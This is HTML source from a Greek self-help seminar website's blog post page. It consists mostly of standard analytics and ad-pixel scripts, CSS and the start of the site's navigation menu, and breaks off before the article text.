var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["901543734236300"],"eventID":"a4601fad-d6d2-489b-b11a-11e3a2abfe37","params":{"post_category":"\u039d\u03ad\u03b1, \u03a0\u03c1\u03bf\u03c3\u03b5\u03c7\u03b5\u03af\u03c2 \u03b5\u03ba\u03b4\u03b7\u03bb\u03ce\u03c3\u03b5\u03b9\u03c2","page_title":"\u03a0\u03ac\u03bc\u03b5 \u039c\u0391\u0396\u0399 \u03b3\u03b9\u03b1 \u03bc\u03b9\u03b1 \u03b2\u03bf\u03c5\u03c4\u03b9\u03ac!","post_type":"post","post_id":15135,"plugin":"PixelYourSite","user_role":"guest","event_url":"apofasizo.gr/%CF%80%CE%AC%CE%BC%CE%B5-%CE%BC%CE%B1%CE%B6%CE%B9-%CE%B3%CE%B9%CE%B1-%CE%BC%CE%B9%CE%B1-%CE%B2%CE%BF%CF%85%CF%84%CE%B9%CE%AC/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["901543734236300"],"eventID":"c4b2bbc9-7194-47cb-bf00-c908ac094e71","params":{"page_title":"\u03a0\u03ac\u03bc\u03b5 \u039c\u0391\u0396\u0399 \u03b3\u03b9\u03b1 \u03bc\u03b9\u03b1 \u03b2\u03bf\u03c5\u03c4\u03b9\u03ac!","post_type":"post","post_id":15135,"plugin":"PixelYourSite","user_role":"guest","event_url":"apofasizo.gr/%CF%80%CE%AC%CE%BC%CE%B5-%CE%BC%CE%B1%CE%B6%CE%B9-%CE%B3%CE%B9%CE%B1-%CE%BC%CE%B9%CE%B1-%CE%B2%CE%BF%CF%85%CF%84%CE%B9%CE%AC/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["901543734236300"],"eventID":"fc1cf909-6c95-48c6-b4c6-63cc971ddd4f","params":{"page_title":"\u03a0\u03ac\u03bc\u03b5 \u039c\u0391\u0396\u0399 \u03b3\u03b9\u03b1 \u03bc\u03b9\u03b1 \u03b2\u03bf\u03c5\u03c4\u03b9\u03ac!","post_type":"post","post_id":15135,"plugin":"PixelYourSite","user_role":"guest","event_url":"apofasizo.gr/%CF%80%CE%AC%CE%BC%CE%B5-%CE%BC%CE%B1%CE%B6%CE%B9-%CE%B3%CE%B9%CE%B1-%CE%BC%CE%B9%CE%B1-%CE%B2%CE%BF%CF%85%CF%84%CE%B9%CE%AC/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["901543734236300"],"eventID":"0f146ec4-96db-44b8-aebc-4c588fabda25","params":{"page_title":"\u03a0\u03ac\u03bc\u03b5 \u039c\u0391\u0396\u0399 \u03b3\u03b9\u03b1 \u03bc\u03b9\u03b1 \u03b2\u03bf\u03c5\u03c4\u03b9\u03ac!","post_type":"post","post_id":15135,"plugin":"PixelYourSite","user_role":"guest","event_url":"apofasizo.gr/%CF%80%CE%AC%CE%BC%CE%B5-%CE%BC%CE%B1%CE%B6%CE%B9-%CE%B3%CE%B9%CE%B1-%CE%BC%CE%B9%CE%B1-%CE%B2%CE%BF%CF%85%CF%84%CE%B9%CE%AC/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_scroll":{"facebook":{"delay":0,"type":"dyn","name":"PageScroll","scroll_percent":30,"pixelIds":["901543734236300"],"eventID":"39cedfce-3546-4f11-a802-689836e699f0","params":{"page_title":"\u03a0\u03ac\u03bc\u03b5 \u039c\u0391\u0396\u0399 \u03b3\u03b9\u03b1 \u03bc\u03b9\u03b1 \u03b2\u03bf\u03c5\u03c4\u03b9\u03ac!","post_type":"post","post_id":15135,"plugin":"PixelYourSite","user_role":"guest","event_url":"apofasizo.gr/%CF%80%CE%AC%CE%BC%CE%B5-%CE%BC%CE%B1%CE%B6%CE%B9-%CE%B3%CE%B9%CE%B1-%CE%BC%CE%B9%CE%B1-%CE%B2%CE%BF%CF%85%CF%84%CE%B9%CE%AC/"},"e_id":"automatic_event_scroll","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_time_on_page":{"facebook":{"delay":0,"type":"dyn","name":"TimeOnPage","time_on_page":30,"pixelIds":["901543734236300"],"eventID":"e42fb303-948e-4735-8e24-22fb05f6240b","params":{"page_title":"\u03a0\u03ac\u03bc\u03b5 \u039c\u0391\u0396\u0399 \u03b3\u03b9\u03b1 \u03bc\u03b9\u03b1 \u03b2\u03bf\u03c5\u03c4\u03b9\u03ac!","post_type":"post","post_id":15135,"plugin":"PixelYourSite","user_role":"guest","event_url":"apofasizo.gr/%CF%80%CE%AC%CE%BC%CE%B5-%CE%BC%CE%B1%CE%B6%CE%B9-%CE%B3%CE%B9%CE%B1-%CE%BC%CE%B9%CE%B1-%CE%B2%CE%BF%CF%85%CF%84%CE%B9%CE%AC/"},"e_id":"automatic_event_time_on_page","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["901543734236300"],"advancedMatching":{"external_id":"cecedcdcdfadddeddaaafff"},"advancedMatchingEnabled":true,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https://apofasizo.gr","ajaxUrl":"https://apofasizo.gr/wp-admin/admin-ajax.php","ajax_event":"0c39bd3b0f","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"disable","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1768917384"};
//# sourceURL=pys-js-extra
</script>
<script src='//apofasizo.gr/wp-content/cache/wpfc-minified/6ynek0tv/h5zx1.js' type="text/javascript"></script>
<!-- <script src="https://apofasizo.gr/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script> -->

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-NMJX23K" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["apofasizo.gr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NMJX23K");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
</script>
<script id="wc-settings-dep-in-header-js-after">
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
//# sourceURL=wc-settings-dep-in-header-js-after
</script>
<script src="https://apofasizo.gr/wp-content/uploads/hm_custom_css_js/custom.js?ver=1651935645" id="hm_custom_js-js"></script>
<link rel="https://api.w.org/" href="https://apofasizo.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://apofasizo.gr/wp-json/wp/v2/posts/15135" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://apofasizo.gr/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://apofasizo.gr/?p=15135' />
<meta name="generator" content="Advanced Coupons for WooCommerce Free v4.7.1" /><style type='text/css'> .ae_data .elementor-editor-element-setting {
            display:none !important;
            }
            </style><meta name="generator" content="Site Kit by Google 1.170.0" />
<!--BEGIN: TRACKING CODE MANAGER (v2.5.0) BY INTELLYWP.COM IN HEAD//-->
<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '901543734236300');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=901543734236300&ev=PageView&noscript=1" /></noscript>
<!-- End Meta Pixel Code -->
<!-- TikTok Pixel Code Start -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};


  ttq.load('D4S1ARRC77U4S5P6STM0');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- TikTok Pixel Code End -->
<!--END: https://wordpress.org/plugins/tracking-code-manager IN HEAD//-->
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["%ce%bd%ce%ad%ce%b1","%cf%80%cf%81%ce%bf%cf%83%ce%b5%cf%87%ce%b5%ce%af%cf%82-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%8e%cf%83%ce%b5%ce%b9%cf%82"],"customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":""};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="google-site-verification" content="tqZ4usRmxenr7mCCGwzrDY9OutJR89rwZjxV_m6ptAM"><!-- All in one Favicon 4.8 --><link rel="icon" href="https://apofasizo.gr/wp-content/uploads/2022/09/Logo_Apofasizo_New-1.png" type="image/png"/>
<link rel="shortcut icon" href="https://apofasizo.gr/wp-content/uploads/2022/09/Logo_Apofasizo_New-1.png" />
        <style type="text/css">
            .wdp_bulk_table_content .wdp_pricing_table_caption { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { background-color: #efefef ! important} .wdp_bulk_table_content table thead td { higlight_background_color-color: #efefef ! important} .wdp_bulk_table_content table thead td { higlight_text_color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { background-color: #ffffff ! important} .wdp_bulk_table_content .wdp_pricing_table_footer { color: #6d6d6d ! important}        </style>
        			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="redi-version" content="1.2.7" />
<!-- Google Tag Manager snippet added by Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-K3MPXTNM' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="modulepreload" href="https://apofasizo.gr/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/NoticesPlugin.12346420.js"  /><link rel="modulepreload" href="https://apofasizo.gr/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/sanitize.7727159a.js"  /><link rel="modulepreload" href="https://apofasizo.gr/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/NoticesPlugin.12346420.js"  /><link rel="modulepreload" href="https://apofasizo.gr/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/sanitize.7727159a.js"  /><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			@media only screen and (max-width: 600px) {
#mc_embed_signup {
   
    width: 100%!important;
   
}
}

.elementor-widget-n-tabs .e-n-tabs-heading{
	display: flex !important;
	flex-direction: column !important;
	gap: 10px !important;
}

.am__title {
	color:black;
	font-size:20px
	
}

.am__title:hover {
	color:#FF5606;
	font-size:20px
}
.am_cont{
	background-color:white;
	border-radius:5px;
}

.gm_read_more{
	text-align:center;
	border: solid 2px #FF5606;
	padding-left: 10px;	
	border-radius: 5px;
	color: black; 
	padding:10px;
}

.gm_read_more a {
	color: #FF5606;
}

.am_thumb{
	border-radius:5px;
}

.gm-taxonomy-filter {
	overflow: hidden !important;
}

.gm-taxonomy-filter.gm-tax-filter-style-style-2 {
	flex-wrap: wrap !important;
	align-items: center;
	justify-content:center;
	gap: 30px;
}

.asr-filter-div .gm-tax-filter-style-style-2 .asr_texonomy{
  margin: 0px !important;
	color:white;
	background-color: transparent !important;
	border-radius:0px !important;
	box-shadow:none !important ;
	font-size: 20px !important;	
	
}

.asr-filter-div .gm-tax-filter-style-style-2 .asr_texonomy:hover {
	color:#FF5606;
}

/*.asr-filter-div .gm-tax-filter-style-style-2 .asr_texonomy:active{
	color:red !important;
	border-bottom: 3px solid green;
} */




.elementor-post {
	transition: all .5s ease-in-out !important;
}

.elementor-post:hover{
	transform: scale(1.1) !important;
} 
@media only screen and (max-width: 800px){
 .e-con>.e-con-inner {
    display: block;
}
}

#freeShippingBar{
	display:none;
}

#wapf-field-label{
	display:none;
}


.page-id-44438 #newslett {
	display:none;
}


.page-id-44702 .elementor-32178 .elementor-element.elementor-element-24aa0b9:not(.elementor-motion-effects-element-type-background), .elementor-32178 .elementor-element.elementor-element-24aa0b9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{
	display:none;
}

html, body, p, h1, h2, h3, h4, h5, h6, a, div, li, ul, ol, button, input, textarea {
    font-family: 'Roboto', sans-serif !important;
}


		</style>
			<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /></head>
<body class="wp-singular post-template-default single single-post postid-15135 single-format-standard wp-theme-neve theme-neve woocommerce-no-js  nv-blog-grid nv-sidebar-full-width menu_sidebar_slide_left exclusive-addons-elementor elementor-default elementor-template-canvas elementor-kit-26455 elementor-page-31726">
			<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K3MPXTNM" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
				<div data-elementor-type="single-post" data-elementor-id="31726" class="elementor elementor-31726 elementor-location-single post-15135 post type-post status-publish format-standard has-post-thumbnail hentry category-18 category-12" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-89eac4b elementor-section-boxed elementor-section-height-default elementor-section-height-default exad-glass-effect-no exad-sticky-section-no" data-id="89eac4b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-58a5e53 exad-glass-effect-no exad-sticky-section-no" data-id="58a5e53" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-337eb81 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-template" data-id="337eb81" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<header data-elementor-type="header" data-elementor-id="28816" class="elementor elementor-28816 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c62c20e elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default exad-glass-effect-no exad-sticky-section-no" data-id="c62c20e" data-element_type="section" id="top" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b9c8bb0 exad-glass-effect-no exad-sticky-section-no" data-id="b9c8bb0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6faa426 elementor-widget__width-auto exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-image" data-id="6faa426" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://apofasizo.gr/">
							<img width="530" height="140" src="https://apofasizo.gr/wp-content/uploads/2017/09/apofasizo-logo.png" class="attachment-full size-full wp-image-15954" alt="ΑποφασίΖω. Ζω τη Ζωή που Θέλω" srcset="https://apofasizo.gr/wp-content/uploads/2017/09/apofasizo-logo.png 530w, https://apofasizo.gr/wp-content/uploads/2017/09/apofasizo-logo-300x79.png 300w" sizes="(max-width: 530px) 100vw, 530px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-37b39d6 elementor-align-center elementor-fixed elementor-widget__width-auto exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-button" data-id="37b39d6" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#top">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-long-arrow-alt-up"></i>			</span>
								</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-17d7485 exad-glass-effect-no exad-sticky-section-no" data-id="17d7485" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1babe14 elementor-widget__width-auto exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="1babe14" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">MENU</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0e50ac3 elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-widget__width-auto elementor-nav-menu--toggle elementor-nav-menu--burger exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-nav-menu" data-id="0e50ac3" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-0e50ac3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28769"><a href="https://apofasizo.gr/" class="elementor-item" tabindex="-1">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30222"><a href="https://apofasizo.gr/%ce%b7-%ce%bf%ce%bc%ce%ac%ce%b4%ce%b1/" class="elementor-item" tabindex="-1">ΟΡΑΜΑ &#038; ΣΤΟΧΟΙ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29832"><a href="https://apofasizo.gr/%ce%bc%ce%ad%ce%b8%ce%bf%ce%b4%ce%bf%cf%82-%ce%b1%cf%80%ce%bf%cf%86%ce%b1%cf%83%ce%af%ce%b6%cf%89/" class="elementor-item" tabindex="-1">Η ΜΕΘΟΔΟΣ ΜΑΣ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31774"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">ΣΕΜΙΝΑΡΙΑ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39663"><a href="https://apofasizo.gr/%ce%b7-%ce%b4%cf%85%ce%bd%ce%b1%ce%bc%ce%b9%ce%ba%ce%ae-%cf%84%ce%b7%cf%82-%ce%b5%cf%80%ce%b9%cf%84%cf%85%cf%87%ce%af%ce%b1%cf%82-2/" class="elementor-sub-item" tabindex="-1">Η Δυναμική Της Επιτυχίας</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29829"><a href="https://apofasizo.gr/%ce%b4%ce%b9%cf%8e%ce%be%ce%b5-%cf%84%ce%bf%cf%85%cf%82-%cf%86%cf%8c%ce%b2%ce%bf%cf%85%cf%82-%cf%83%ce%bf%cf%85-%cf%84%cf%8e%cf%81%ce%b1/" class="elementor-sub-item" tabindex="-1">Διώξε το φόβο σου</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29828"><a href="https://apofasizo.gr/%ce%b1%cf%80%ce%bf%ce%b3%ce%b5%ce%af%cf%89%cf%83%ce%b5-%cf%84%ce%b9%cf%82-%cf%83%cf%87%ce%ad%cf%83%ce%b5%ce%b9%cf%82-%cf%83%ce%bf%cf%85/" class="elementor-sub-item" tabindex="-1">Απογείωσε τις σχέσεις σου</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41097"><a href="https://apofasizo.gr/dynamikh-xrhmatos/" class="elementor-sub-item" tabindex="-1">Η Δυναμική Του Χρήματος</a></li>
